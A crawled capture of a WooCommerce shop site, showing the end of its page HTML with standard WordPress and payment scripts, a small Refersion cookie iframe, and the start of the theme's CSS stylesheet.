3A%22Virgin%20Islands%20%28US%29%22%2C%22WF%22%3A%22Wallis%20and%20Futuna%22%2C%22EH%22%3A%22Western%20Sahara%22%2C%22YE%22%3A%22Yemen%22%2C%22ZM%22%3A%22Zambia%22%2C%22ZW%22%3A%22Zimbabwe%22%7D%2C%22currency%22%3A%7B%22code%22%3A%22USD%22%2C%22precision%22%3A2%2C%22symbol%22%3A%22%24%22%2C%22symbolPosition%22%3A%22left%22%2C%22decimalSeparator%22%3A%22.%22%2C%22thousandSeparator%22%3A%22%2C%22%2C%22priceFormat%22%3A%22%251%24s%252%24s%22%7D%2C%22currentUserId%22%3A0%2C%22currentUserIsAdmin%22%3Afalse%2C%22currentThemeIsFSETheme%22%3Afalse%2C%22dateFormat%22%3A%22F%20j%2C%20Y%22%2C%22homeUrl%22%3A%22https%3A%5C%2F%5C%2Faustinorganicvillage.online%5C%2F%22%2C%22locale%22%3A%7B%22siteLocale%22%3A%22en_US%22%2C%22userLocale%22%3A%22en_US%22%2C%22weekdaysShort%22%3A%5B%22Sun%22%2C%22Mon%22%2C%22Tue%22%2C%22Wed%22%2C%22Thu%22%2C%22Fri%22%2C%22Sat%22%5D%7D%2C%22isRemoteLoggingEnabled%22%3Afalse%2C%22dashboardUrl%22%3A%22https%3A%5C%2F%5C%2Faustinorganicvillage.online%5C%2Fmy-account%5C%2F%22%2C%22orderStatuses%22%3A%7B%22pending%22%3A%22Pending%20payment%22%2C%22processing%22%3A%22Processing%22%2C%22on-hold%22%3A%22On%20hold%22%2C%22completed%22%3A%22Completed%22%2C%22cancelled%22%3A%22Cancelled%22%2C%22refunded%22%3A%22Refunded%22%2C%22failed%22%3A%22Failed%22%2C%22checkout-draft%22%3A%22Draft%22%7D%2C%22placeholderImgSrc%22%3A%22https%3A%5C%2F%5C%2Faustinorganicvillage.online%5C%2Fwp-content%5C%2Fuploads%5C%2Fwoocommerce-placeholder.png%22%2C%22productsSettings%22%3A%7B%22cartRedirectAfterAdd%22%3Afalse%7D%2C%22siteTitle%22%3A%22Austin%20Organic%20Village%22%2C%22storePages%22%3A%7B%22myaccount%22%3A%7B%22id%22%3A209%2C%22title%22%3A%22My%20account%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Faustinorganicvillage.online%5C%2Fmy-account%5C%2F%22%7D%2C%22shop%22%3A%7B%22id%22%3A206%2C%22title%22%3A%22Shop%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Faustinorganicvillage.online%5C%2Fshop%5C%2F%22%7D%2C%22cart%22%3A%7B%22id%22%3A207%2C%22title%22%3A%22Cart%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Faustinorganicvillage.online%5C%2Fcart%5C%2F%22%7D%2C%22checkout%22%3A%7B%22id%22%3A208%2C%22title%22%3A%22Checkout%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Faustinorganicvillage.online%5C%2Fcheckout%5C%2F%22%7D%2C%22privacy%22%3A%7B%22id%22%3A0%2C%22title%22%3A%22%22%2C%22permalink%22%3Afalse%7D%2C%22terms%22%3A%7B%22id%22%3A0%2C%22title%22%3A%22%22%2C%22permalink%22%3Afalse%7D%7D%2C%22wcAssetUrl%22%3A%22https%3A%5C%2F%5C%2Faustinorganicvillage.online%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce%5C%2Fassets%5C%2F%22%2C%22wcVersion%22%3A%2210.0.5%22%2C%22wpLoginUrl%22%3A%22https%3A%5C%2F%5C%2Faustinorganicvillage.online%5C%2Fdelegate-login%5C%2F%22%2C%22wpVersion%22%3A%226.9%22%7D' ) );
//# sourceURL=wc-settings-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://austinorganicvillage.online/wp-content/plugins/woocommerce/assets/client/blocks/wc-settings.js?ver=4f2e7067bd1c84cca43f" id="wc-settings-js"></script>
<script type="text/javascript" src="https://austinorganicvillage.online/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script type="text/javascript" src="https://austinorganicvillage.online/wp-includes/js/dist/dom.min.js?ver=26edef3be6483da3de2e" id="wp-dom-js"></script>
<script type="text/javascript" src="https://austinorganicvillage.online/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://austinorganicvillage.online/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://austinorganicvillage.online/wp-includes/js/dist/element.min.js?ver=6a582b0c827fa25df3dd" id="wp-element-js"></script>
<script type="text/javascript" src="https://austinorganicvillage.online/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script type="text/javascript" src="https://austinorganicvillage.online/wp-includes/js/dist/keycodes.min.js?ver=34c8fb5e7a594a1c8037" id="wp-keycodes-js"></script>
<script type="text/javascript" src="https://austinorganicvillage.online/wp-includes/js/dist/priority-queue.min.js?ver=2d59d091223ee9a33838" id="wp-priority-queue-js"></script>
<script type="text/javascript" src="https://austinorganicvillage.online/wp-includes/js/dist/compose.min.js?ver=7a9b375d8c19cf9d3d9b" id="wp-compose-js"></script>
<script type="text/javascript" src="https://austinorganicvillage.online/wp-includes/js/dist/private-apis.min.js?ver=4f465748bda624774139" id="wp-private-apis-js"></script>
<script type="text/javascript" src="https://austinorganicvillage.online/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script type="text/javascript" src="https://austinorganicvillage.online/wp-includes/js/dist/data.min.js?ver=f940198280891b0b6318" id="wp-data-js"></script>
<script type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
//# sourceURL=wp-data-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://austinorganicvillage.online/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-registry.js?ver=a54ead1833becfc12662" id="wc-blocks-registry-js"></script>
<script type="text/javascript" src="https://js.authorize.net/v1/Accept.js" id="authnet-accept-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://austinorganicvillage.online/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://austinorganicvillage.online/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>

<script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),_trfd.push({'tccl.baseHost':'secureserver.net'},{'ap':'cpsh-oh'},{'server':'p3plzcpnl504807'},{'dcenter':'p3'},{'cp_id':'9856881'},{'cp_cache':''},{'cp_cl':'8'}) // Monitoring performance to make your website faster. If you want to opt-out, please contact web hosting support.</script><script src='https://img1.wsimg.com/traffic-assets/js/tccl.min.js'></script></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.refersion.com/iframe
body_size: -90
content:
<!DOCTYPE html>
<html>
<head>
	<title></title>
</head>
<body>
<script>
	document.cookie = 'refersion_csrf_test=3b905ac8396a82fac6376ba8de28d7f6; path=/';
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://austinorganicvillage.online/wp-content/themes/austin/assets/css/style.css
body_size: 46376
content:
@charset "UTF-8";
@use "sass:math";

:root {
  --theme-color: #126628;
  --theme-color2: #FF9C00;
  --title-color: #2b3d32;
  --body-color: #000000;
  --smoke-color: #F7F7F7;
  --smoke-color2: #ecefde;
  --black-color: #000000;
  --black-color2: #080E1C;
  --gray-color: #bdbdbd;
  --white-color: #ffffff;
  --light-color: #bdbdbd;
  --yellow-color: #FFB539;
  --success-color: #28a745;
  --error-color: #dc3545;
  --th-border-color: #D9D9D9;
  --title-font: "Akshar", sans-serif;
  --body-font: 'DM Sans', sans-serif;
  --style-font: "Shadows Into Light Two", cursive;
  --icon-font: "Font Awesome 6 Pro";
  --main-container: 1220px;
  --container-gutters: 24px;
  --section-space: 80px;
  --section-space-mobile: 80px;
  --section-title-space: 50px;
  --ripple-ani-duration: 5s;
}

/*------------------- 1.5. Typography -------------------*/
html,
body {
  scroll-behavior: auto !important;
}

body {
  font-family: var(--body-font);
  font-size: 16px;
  font-weight: 400;
  color: var(--body-color);
  line-height: 26px;
  overflow-x: hidden;
  -webkit-font-smoothing: antialiased;
}

iframe {
  border: none;
  width: 100%;
}

.slick-slide:focus,
button:focus,
a:focus,
a:active,
input,
input:hover,
input:focus,
input:active,
textarea,
textarea:hover,
textarea:focus,
textarea:active {
  outline: none;
}

input:focus {
  outline: none;
  box-shadow: none;
}

img:not([draggable]),
embed,
object,
video {
  max-width: 100%;
  height: auto;
}

ul {
  list-style-type: disc;
}

ol {
  list-style-type: decimal;
}

table {
  margin: 0 0 1.5em;
  width: 100%;
  border-collapse: collapse;
  border-spacing: 0;
  border: 1px solid var(--th-border-color);
}

th {
  font-weight: 700;
  color: var(--title-color);
}

td,
th {
  border: 1px solid var(--th-border-color);
  padding: 9px 12px;
}

a {
  color: var(--theme-color);
  text-decoration: none;
  outline: 0;
  -webkit-transition: all ease 0.4s;
  transition: all ease 0.4s;
}

a:hover {
  color: var(--title-color);
}

a:active, a:focus, a:hover, a:visited {
  text-decoration: none;
  outline: 0;
}

button {
  -webkit-transition: all ease 0.4s;
  transition: all ease 0.4s;
}

img {
  border: none;
  max-width: 100%;
}

ins {
  text-decoration: none;
}

pre {
  font-family: var(--body-font);
  background: #f5f5f5;
  color: #666;
  font-size: 14px;
  margin: 20px 0;
  overflow: auto;
  padding: 20px;
  white-space: pre-wrap;
  word-wrap: break-word;
}

span.ajax-loader:empty,
p:empty {
  display: none;
}

p {
  font-family: var(--body-font);
  margin: 0 0 18px 0;
  color: var(--body-color);
  line-height: 1.75;
}

h1 a,
h2 a,
h3 a,
h4 a,
h5 a,
h6 a,
p a,
span a {
  font-size: inherit;
  font-family: inherit;
  font-weight: inherit;
  line-height: inherit;
}

.h1,
h1,
.h2,
h2,
.h3,
h3,
.h4,
h4,
.h5,
h5,
.h6,
h6 {
  font-family: var(--title-font);
  color: var(--title-color);
  text-transform: none;
  font-weight: 500;
  line-height: 1.4;
  margin: 0 0 15px 0;
}

.h1,
h1 {
  font-size: 54px;
  line-height: 1.18;
}

.h2,
h2 {
  font-size: 44px;
  line-height: 1.227;
}

.h3,
h3 {
  font-size: 36px;
  line-height: 1.278;
}

.h4,
h4 {
  font-size: 30px;
  line-height: 1.333;
}

.h5,
h5 {
  font-size: 24px;
  line-height: 1.417;
}

.h6,
h6 {
  font-size: 20px;
  line-height: 1.5;
}

/* Large devices */
@media (max-width: 1199px) {
  .h1,
  h1 {
    font-size: 44px;
    line-height: 1.3;
  }
  .h2,
  h2 {
    font-size: 36px;
    line-height: 1.3;
  }
  .h3,
  h3 {
    font-size: 30px;
  }
  .h4,
  h4 {
    font-size: 24px;
  }
  .h5,
  h5 {
    font-size: 20px;
  }
  .h6,
  h6 {
    font-size: 16px;
  }
}

/* Small devices */
@media (max-width: 767px) {
  .h1,
  h1 {
    font-size: 40px;
  }
  .h2,
  h2 {
    font-size: 34px;
    line-height: 1.3;
  }
  .h3,
  h3 {
    font-size: 26px;
  }
  .h4,
  h4 {
    font-size: 22px;
  }
  .h5,
  h5 {
    font-size: 18px;
  }
  .h6,
  h6 {
    font-size: 16px;
  }
}

/* Extra small devices */
@media (max-width: 575px) {
  .h1,
  h1 {
    font-size: 34px;
    line-height: 1.35;
  }
  .h2,
  h2 {
    font-size: 28px;
  }
}

/* Extra small devices */
@media (max-width: 375px) {
  .h1,
  h1 {
    font-size: 32px;
  }
}

/*------------------- 1.6. Extend -------------------*/
/*------------------- 1.7. Wordpress Default -------------------*/
/*=================================
    02. Reset
==================================*/
/*------------------- 2.1. Container -------------------*/
/* Medium Large devices */
@media (max-width: 1399px) {
  :root {
    --main-container: 1250px;
  }
}

@media (min-width: 1560px) {
  .th-container2 {
    width: 100%;
    max-width: 1560px;
    margin-left: auto;
    margin-right: 0;
    padding-left: 0;
    padding-right: 0;
  }
  .th-container2 .container {
    --main-container: 1220px;
  }
  .th-container3 {
    width: 100%;
    max-width: 1560px;
    margin-left: 0;
    margin-right: auto;
    padding-left: 0;
    padding-right: 0;
  }
  .th-container3 .container {
    --main-container: 1220px;
  }
}

/* Hight Resoulation devices */
@media (min-width: 1922px) {
  .th-container3,
  .th-container2 {
    margin-right: auto;
  }
}

@media only screen and (min-width: 1300px) {
  .container-xxl,
  .container-xl,
  .container-lg,
  .container-md,
  .container-sm,
  .container {
    max-width: calc(var(--main-container) + var(--container-gutters));
    padding-left: calc(var(--container-gutters) / 2);
    padding-right: calc(var(--container-gutters) / 2);
  }
  .container-xxl.px-0,
  .container-xl.px-0,
  .container-lg.px-0,
  .container-md.px-0,
  .container-sm.px-0,
  .container.px-0 {
    max-width: var(--main-container);
  }
}

@media only screen and (min-width: 1300px) {
  .th-container {
    --main-container: 1720px;
  }
}

@media only screen and (max-width: 1600px) {
  .container-fluid.px-0 {
    padding-left: 15px !important;
    padding-right: 15px !important;
  }
  .container-fluid.px-0 .row {
    margin-left: 0 !important;
    margin-right: 0 !important;
  }
}

.container-gallery {
  max-width: 1840px;
}

/*------------------- 2.2. Grid -------------------*/
.slick-track > [class*=col] {
  -webkit-flex-shrink: 0;
      -ms-flex-negative: 0;
          flex-shrink: 0;
  width: 100%;
  max-width: 100%;
  padding-right: calc(var(--bs-gutter-x)/ 2);
  padding-left: calc(var(--bs-gutter-x)/ 2);
  margin-top: var(--bs-gutter-y);
}

@media (min-width: 1300px) {
  .row {
    --bs-gutter-x: 24px;
  }
}

.gy-30 {
  --bs-gutter-y: 30px;
}

.g-0 {
  --bs-gutter-y: 0;
  --bs-gutter-x: 0;
}

.gx-0 {
  --bs-gutter-x: 0;
}

.gy-40 {
  --bs-gutter-y: 40px;
}

.gy-50 {
  --bs-gutter-y: 50px;
}

.gx-10 {
  --bs-gutter-x: 10px;
}

.gy-10 {
  --bs-gutter-y: 10px;
}

@media (min-width: 1299px) {
  .gx-60 {
    --bs-gutter-x: 60px;
  }
}

@media (min-width: 1399px) {
  .gx-30 {
    --bs-gutter-x: 30px;
  }
  .gx-25 {
    --bs-gutter-x: 25px;
  }
  .gx-40 {
    --bs-gutter-x: 40px;
  }
}

/* Medium devices */
@media (max-width: 991px) {
  .gy-50 {
    --bs-gutter-y: 40px;
  }
}

/*------------------- 2.3. Input -------------------*/
select,
.form-control,
.form-select,
textarea,
input {
  height: 56px;
  padding: 0 25px 0 25px;
  padding-right: 45px;
  border: 1px solid transparent;
  color: var(--body-color);
  background-color: var(--smoke-color2);
  border-radius: 27px;
  font-size: 16px;
  width: 100%;
  font-family: var(--body-font);
  -webkit-transition: 0.4s ease-in-out;
  transition: 0.4s ease-in-out;
}

select:focus,
.form-control:focus,
.form-select:focus,
textarea:focus,
input:focus {
  outline: 0;
  box-shadow: none;
  border-color: var(--th-border-color);
  background-color: var(--smoke-color2);
}

select::-moz-placeholder,
.form-control::-moz-placeholder,
.form-select::-moz-placeholder,
textarea::-moz-placeholder,
input::-moz-placeholder {
  color: var(--body-color);
}

select::-webkit-input-placeholder,
.form-control::-webkit-input-placeholder,
.form-select::-webkit-input-placeholder,
textarea::-webkit-input-placeholder,
input::-webkit-input-placeholder {
  color: var(--body-color);
}

select:-ms-input-placeholder,
.form-control:-ms-input-placeholder,
.form-select:-ms-input-placeholder,
textarea:-ms-input-placeholder,
input:-ms-input-placeholder {
  color: var(--body-color);
}

select::-webkit-input-placeholder, .form-control::-webkit-input-placeholder, .form-select::-webkit-input-placeholder, textarea::-webkit-input-placeholder, input::-webkit-input-placeholder {
  color: var(--body-color);
}

select::-moz-placeholder, .form-control::-moz-placeholder, .form-select::-moz-placeholder, textarea::-moz-placeholder, input::-moz-placeholder {
  color: var(--body-color);
}

select:-ms-input-placeholder, .form-control:-ms-input-placeholder, .form-select:-ms-input-placeholder, textarea:-ms-input-placeholder, input:-ms-input-placeholder {
  color: var(--body-color);
}

select::-ms-input-placeholder, .form-control::-ms-input-placeholder, .form-select::-ms-input-placeholder, textarea::-ms-input-placeholder, input::-ms-input-placeholder {
  color: var(--body-color);
}

select::placeholder,
.form-control::placeholder,
.form-select::placeholder,
textarea::placeholder,
input::placeholder {
  color: var(--body-color);
}

.form-select,
select {
  display: block;
  width: 100%;
  line-height: 1.5;
  vertical-align: middle;
  background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3E%3Cpath fill='none' stroke='%23343a40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M2 5l6 6 6-6'/%3E%3C/svg%3E");
  background-position: right 26px center;
  background-repeat: no-repeat;
  background-size: 16px 12px;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  cursor: pointer;
}

.form-select.style2,
select.style2 {
  background-image: url("data:image/svg+xml,%3Csvg width='11' height='6' viewBox='0 0 11 6' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M9.87109 1.71094L5.71484 5.62109C5.56901 5.7487 5.41406 5.8125 5.25 5.8125C5.08594 5.8125 4.9401 5.7487 4.8125 5.62109L0.65625 1.71094C0.382812 1.40104 0.373698 1.09115 0.628906 0.78125C0.920573 0.507812 1.23047 0.498698 1.55859 0.753906L5.25 4.25391L8.96875 0.753906C9.27865 0.498698 9.57943 0.498698 9.87109 0.753906C10.1263 1.08203 10.1263 1.40104 9.87109 1.71094Z' fill='%238B929C'/%3E%3C/svg%3E");
}

textarea.form-control,
textarea {
  min-height: 154px;
  padding-top: 16px;
  padding-bottom: 17px;
}

textarea.form-control.style2,
textarea.style2 {
  min-height: 100px;
}

.form-group {
  margin-bottom: var(--bs-gutter-x);
  position: relative;
}

.form-group > i {
  display: inline-block;
  position: absolute;
  right: 25px;
  top: 19px;
  font-size: 16px;
  color: var(--body-color);
}

.form-group > i.fa-envelope {
  padding-top: 1px;
}

.form-group > i.fa-comment {
  margin-top: -2px;
}

.form-group > i.fa-chevron-down {
  width: 17px;
  background-color: var(--smoke-color2);
}

.form-group.has-label > i {
  top: 50px;
}

[class*="col-"].form-group > i {
  right: calc((var(--bs-gutter-x) / 2) + 25px);
}

.form-rounded-10 .form-control,
.form-rounded-10 .form-select {
  border-radius: 10px !important;
}

.form-rounded-10 .th-btn {
  border-radius: 10px;
}

option:checked, option:focus, option:hover {
  background-color: var(--theme-color);
  color: var(--white-color);
}

input::-webkit-outer-spin-button,
input::-webkit-inner-spin-button {
  -webkit-appearance: none;
  margin: 0;
}

/* Firefox */
input[type="number"] {
  -moz-appearance: textfield;
}

input[type="checkbox"] {
  visibility: hidden;
  opacity: 0;
  display: inline-block;
  vertical-align: middle;
  width: 0;
  height: 0;
  display: none;
}

input[type="checkbox"]:checked ~ label:before {
  content: "\f00c";
  color: var(--white-color);
  background-color: var(--theme-color);
  border-color: var(--theme-color);
}

input[type="checkbox"] ~ label {
  position: relative;
  padding-left: 30px;
  cursor: pointer;
  display: block;
}

input[type="checkbox"] ~ label:before {
  content: "";
  font-family: var(--icon-font);
  font-weight: 700;
  position: absolute;
  left: 0px;
  top: 3.5px;
  background-color: var(--white-color);
  border: 1px solid var(--th-border-color);
  height: 18px;
  width: 18px;
  line-height: 18px;
  text-align: center;
  font-size: 12px;
}

input[type="checkbox"].style2 ~ label {
  color: #8B929C;
  padding-left: 23px;
  margin-bottom: -0.5em;
}

input[type="checkbox"].style2 ~ label:before {
  background-color: rgba(255, 255, 255, 0.1);
  border: 1px solid #8B929C;
  height: 14px;
  width: 14px;
  line-height: 14px;
  border-radius: 3px;
  top: 6px;
}

input[type="checkbox"].style2:checked ~ label:before {
  color: var(--theme-color);
}

input[type="radio"] {
  visibility: hidden;
  opacity: 0;
  display: inline-block;
  vertical-align: middle;
  width: 0;
  height: 0;
  display: none;
}

input[type="radio"] ~ label {
  position: relative;
  padding-left: 30px;
  cursor: pointer;
  line-height: 1;
  display: inline-block;
  font-weight: 600;
  margin-bottom: 0;
}

input[type="radio"] ~ label::before {
  content: "\f111";
  position: absolute;
  font-family: var(--icon-font);
  left: 0;
  top: -2px;
  width: 20px;
  height: 20px;
  padding-left: 0;
  font-size: 0.6em;
  line-height: 19px;
  text-align: center;
  border: 1px solid var(--theme-color);
  border-radius: 100%;
  font-weight: 700;
  background: var(--white-color);
  color: transparent;
  -webkit-transition: all 0.2s ease;
  transition: all 0.2s ease;
}

input[type="radio"]:checked ~ label::before {
  border-color: var(--theme-color);
  background-color: var(--theme-color);
  color: var(--white-color);
}

label {
  margin-bottom: 0.5em;
  margin-top: -0.3em;
  display: block;
  color: var(--title-color);
  font-family: var(--body-font);
  font-size: 16px;
}

textarea.is-invalid,
select.is-invalid,
input.is-invalid,
.was-validated input:invalid {
  border: 1px solid var(--error-color) !important;
  background-position: right calc(0.375em + 0.8875rem) center;
  background-image: none;
}

textarea.is-invalid:focus,
select.is-invalid:focus,
input.is-invalid:focus,
.was-validated input:invalid:focus {
  outline: 0;
  box-shadow: none;
}

textarea.is-invalid {
  background-position: top calc(0.375em + 0.5875rem) right calc(0.375em + 0.8875rem);
}

.row.no-gutters > .form-group {
  margin-bottom: 0;
}

.form-messages {
  display: none;
}

.form-messages.mb-0 * {
  margin-bottom: 0;
}

.form-messages.success {
  color: var(--success-color);
  display: block;
}

.form-messages.error {
  color: var(--error-color);
  display: block;
}

.form-messages pre {
  padding: 0;
  background-color: transparent;
  color: inherit;
}

/*------------------- 2.4. Slick Slider -------------------*/
.swiper-wrapper.row {
  -webkit-flex-wrap: nowrap;
      -ms-flex-wrap: nowrap;
          flex-wrap: nowrap;
}

.th-slider.has-shadow {
  padding-left: 12px;
  padding-right: 12px;
  margin: -25px -12px;
}

.th-slider.has-shadow .swiper-wrapper {
  padding: 25px 0;
}

.swiper-fade .swiper-slide {
  -webkit-transition: 0.6s ease-in-out;
  transition: 0.6s ease-in-out;
}

.swiper-fade .swiper-slide-prev {
  opacity: 0;
}

.swiper-pagination-bullets {
  position: relative;
  z-index: 3;
  text-align: center;
  margin: 50px 0 -7px 0;
  line-height: 10px;
  height: 10px;
}

.swiper-pagination-bullets .swiper-pagination-bullet {
  display: inline-block;
  --swiper-pagination-bullet-size: 10px;
  --swiper-pagination-bullet-horizontal-gap: 8px;
  margin: 5px 7px;
  opacity: 1;
  background-color: var(--theme-color);
  position: relative;
  cursor: pointer;
}

.swiper-pagination-bullets .swiper-pagination-bullet:before {
  content: '';
  position: absolute;
  inset: -5px;
  border: 1px solid var(--theme-color);
  -webkit-transform: scale(0.2);
      -ms-transform: scale(0.2);
          transform: scale(0.2);
  border-radius: inherit;
  -webkit-transition: 0.4s ease-in-out;
  transition: 0.4s ease-in-out;
}

.swiper-pagination-bullets .swiper-pagination-bullet.swiper-pagination-bullet-active {
  background-color: var(--theme-color);
}

.swiper-pagination-bullets .swiper-pagination-bullet.swiper-pagination-bullet-active:before {
  -webkit-transform: scale(1);
      -ms-transform: scale(1);
          transform: scale(1);
}

.slider-area {
  position: relative;
}

.slider-arrow {
  display: inline-block;
  padding: 0;
  background-color: var(--theme-color);
  color: var(--white-color);
  position: absolute;
  top: 50%;
  border: none;
  left: var(--pos-x, -120px);
  width: var(--icon-size, 56px);
  height: var(--icon-size, 56px);
  line-height: var(--icon-size, 56px);
  font-size: var(--icon-font-size, 18px);
  margin-top: calc(var(--icon-size, 56px) / -2);
  z-index: 3;
  border-radius: 99px;
}

.slider-arrow.default {
  position: relative;
  --pos-x: 0;
  margin-top: 0;
}

.slider-arrow.slider-next {
  right: var(--pos-x, -120px);
  left: auto;
}

.slider-arrow:hover {
  background-color: var(--theme-color2);
  color: var(--white-color);
}

.arrow-margin .slider-arrow {
  top: calc(50% - 30px);
}

.arrow-wrap {
  position: relative;
}

.arrow-wrap .slider-arrow {
  opacity: 0;
  visibility: hidden;
  -webkit-transform: scale(0.4);
      -ms-transform: scale(0.4);
          transform: scale(0.4);
  /* Medium Large devices */
}

@media (max-width: 1299px) {
  .arrow-wrap .slider-arrow {
    display: none;
  }
}

.arrow-wrap:hover .slider-arrow {
  opacity: 1;
  visibility: visible;
  -webkit-transform: scale(1);
      -ms-transform: scale(1);
          transform: scale(1);
}

/* Extra large devices */
@media (max-width: 1500px) {
  .slider-arrow {
    --arrow-horizontal: -20px;
    --pos-x: -70px;
  }
}

/* Medium Large devices */
@media (max-width: 1399px) {
  .slider-arrow {
    --arrow-horizontal: 40px;
    --pos-x: -17px;
  }
}

.icon-box .slider-arrow:not(:last-child) {
  margin-right: 8px;
}

/* Medium devices */
@media (max-width: 991px) {
  .slider-arrow {
    --icon-size: 40px;
    line-height: 38px;
    margin-right: 40px;
    font-size: 14px;
  }
  .slider-arrow.slider-next {
    margin-right: 0;
    margin-left: 40px;
  }
  .slick-dots {
    margin: 40px 0 0 0;
  }
  .icon-box .slider-arrow {
    margin-right: 0;
  }
}

.slick-3d-active {
  margin-left: -12%;
  margin-right: -12%;
}

.slick-3d-active .slick-list {
  padding-left: 30% !important;
  padding-right: 30% !important;
}

.slick-3d-active .slick-track {
  max-width: 100% !important;
  -webkit-transform: translate3d(0, 0, 0) !important;
          transform: translate3d(0, 0, 0) !important;
  -webkit-perspective: 100px;
          perspective: 100px;
}

.slick-3d-active .slick-slide {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  margin: auto;
  opacity: 0;
  width: 100% !important;
  -webkit-transform: translate3d(0, 0, 0);
          transform: translate3d(0, 0, 0);
  -webkit-transition: opacity 1s, -webkit-transform 1s;
  transition: opacity 1s, -webkit-transform 1s;
  transition: transform 1s, opacity 1s;
  transition: transform 1s, opacity 1s, -webkit-transform 1s;
}

.slick-3d-active .slick-3d-next,
.slick-3d-active .slick-3d-prev,
.slick-3d-active .slick-3d-next2,
.slick-3d-active .slick-3d-prev2 {
  display: block;
}

.slick-3d-active .slick-current {
  opacity: 1;
  position: relative;
  display: block;
  z-index: 2;
}

.slick-3d-active .slick-3d-next {
  opacity: 1;
  -webkit-transform: translate3d(50%, 0, -21px);
          transform: translate3d(50%, 0, -21px);
  z-index: 1;
  -webkit-perspective: 1000px;
          perspective: 1000px;
}

.slick-3d-active .slick-3d-next2 {
  opacity: 1;
